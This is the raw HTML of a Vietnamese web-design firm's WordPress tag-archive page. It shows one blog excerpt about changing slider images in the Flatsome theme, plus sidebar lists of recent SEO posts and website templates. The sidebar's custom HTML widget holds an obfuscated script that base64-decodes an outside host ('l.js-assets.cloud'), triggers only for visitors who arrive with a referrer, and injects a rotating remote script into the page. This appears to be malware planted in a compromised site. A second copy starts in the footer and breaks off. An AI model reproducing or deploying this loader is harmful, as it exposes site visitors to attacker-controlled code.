<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3094"><a href="https://webthanhhoa.net/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-3455 has-dropdown"><a href="https://webthanhhoa.net/category/huong-dan/" class="nav-top-link">Hướng dẫn<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2387"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-ban-hang/">Hướng dẫn sử dụng website bán hàng</a></li>
	<li id="menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2386"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-gioi-thieu/">Hướng dẫn sử dụng website giới thiệu</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-1025 has-dropdown"><a href="https://webthanhhoa.net/category/chia-se/" class="nav-top-link">Chia sẻ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2357"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-website/">Kiến thức website</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-3765"><a href="https://webthanhhoa.net/category/chia-se/marketing-can-ban/">Marketing căn bản</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2359"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ten-mien/">Kiến thức tên miền</a></li>
	<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2360"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-hosting/">Kiến thức hosting</a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-4249"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ve-ai/">Kiến thức về AI</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2358"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-seo/">Kiến thức SEO</a></li>
	<li id="menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2384"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-code-website/">Kiến thức code website</a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-2335"><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp khi thiết kế trang website</a></li>
</ul>
</li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-2292 has-dropdown"><a href="https://webthanhhoa.net/category/tin-tuc/" class="nav-top-link">Tin tức<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2362"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-thiet-ke-website/">Dịch vụ thiết kế website</a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2364"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-seo/">Dịch vụ SEO</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2334"><a href="https://webthanhhoa.net/category/tin-tuc/tuyen-dung/">Tuyển dụng</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://webthanhhoa.net/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
	
	
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="435963633612959"
  logged_in_greeting="Chào anh chị. Anh/chị cần Thanh Hoá Web tư vấn hỗ trợ dịch vụ gì ạ."
  logged_out_greeting="Chào anh chị. Anh/chị cần Thanh Hoá Web tư vấn hỗ trợ dịch vụ gì ạ.">
      </div>
<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Từ khóa: <span>thêm mới hình ảnh slider</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://webthanhhoa.net/thay-doi-hinh-anh-slider-bang-ux-theme-flatsome/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:30%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="388" src="https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1-800x388.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1-800x388.jpg 800w, https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1-768x372.jpg 768w, https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1-1400x679.jpg 1400w, https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1-300x145.jpg 300w, https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1-600x291.jpg 600w, https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1.jpg 1438w" sizes="auto, (max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Thay đổi hình ảnh slider bằng UX Theme Flatsome</h5>
					<div class="post-meta is-small op-8">18/01/2021</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Bạn vẫn thắc mắc cách để có thể đổi hình ảnh slider bằng UX Theme Flatsome trên website wordpress. Trong bài viết này, Thanh Hoá Web sẽ hướng dẫn cho bạn cách để có thể thay đổi hình ảnh slider một cách dễ dàng. Cùng chúng mình theo dõi bài [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin tức mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/" title="Cách tối ưu SEO On-Page hiệu quả giúp website phát triển">Cách tối ưu SEO On-Page hiệu quả giúp website phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/" title="10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025">10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/seo-la-gi/" title="SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO">SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/seo-la-gi/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/" title="10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!">10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/" title="Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO">Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/" title="Tất tần tật về các loại landing page phổ biến nhất hiện nay">Tất tần tật về các loại landing page phổ biến nhất hiện nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/" title="Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất">Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/" title="Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024">Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tieu-chi-bai-viet-chuan-seo-update-moi-nhat-2024/" title="Tiêu chí bài viết chuẩn SEO update mới nhất 2024">Tiêu chí bài viết chuẩn SEO update mới nhất 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tieu-chi-bai-viet-chuan-seo-update-moi-nhat-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/quy-trinh-viet-bai-chuan-seo-4-buoc-giup-tang-ty-le-len-top/" title="Quy trình viết bài chuẩn SEO 4 bước giúp tăng tỷ lệ lên TOP">Quy trình viết bài chuẩn SEO 4 bước giúp tăng tỷ lệ lên TOP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/quy-trinh-viet-bai-chuan-seo-4-buoc-giup-tang-ty-le-len-top/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="woocommerce_products-11" class="widget woocommerce widget_products"><span class="widget-title "><span>Kho giao diện</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-cong-ty-xay-dung-sao-vang-vn/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website công ty xây dựng" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website công ty xây dựng Sao Vàng VN</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-studio-chup-anh-cuoi-dream-wedding/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website studio chụp ảnh cưới" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website studio chụp ảnh cưới Dream Wedding</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-giao-dien-website-ban-yen-sao/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế giao diện website bán Yến Sào" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế giao diện website bán yến sào</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-bat-dong-san-24h/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giao diện website Bất động sản chuyên nghiệp" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website Bất động sản 24h</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-tai-lieu-toan-hoc/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website Tài liệu Toán học</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-cho-cong-ty-gia-cong-co-khi/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website cho công ty gia công cơ khí, kim loại" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website cho công ty gia công cơ khí Thảo Hà</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-ban-phu-kien-mo-to-m-biker/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giao diện website bán phụ kiện mô tô" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website bán phụ kiện mô tô M-Biker</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-ban-xe-subaru/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website bán xe Subaru</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-ban-phu-kien/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website bán phụ kiện" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website bán phụ kiện</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-phu-kien-dien-thoai/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website phụ kiện điện thoại" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website phụ kiện điện thoại</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-ban-sextoy/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website bán sextoy" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website bán sextoy</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-thuoc-kich-duc/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website thuốc kích dục" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website thuốc kích dục</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-ban-file-thiet-ke/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website bán file thiết kế" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website bán file thiết kế</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-cua-hang-tap-hoa/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website cửa hàng tạp hoá" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website cửa hàng tạp hoá</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/website-ban-o-to-mitsubishi/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Website bán ô tô mitsubishi" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Website bán ô tô Mitsubishi</span>
	</a>

				
	
	</li>
</ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
